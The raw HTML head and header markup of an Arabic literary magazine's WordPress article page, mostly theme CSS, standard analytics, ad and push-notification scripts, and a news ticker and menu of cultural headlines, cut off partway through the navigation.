<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/13615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=13615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-13615 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة 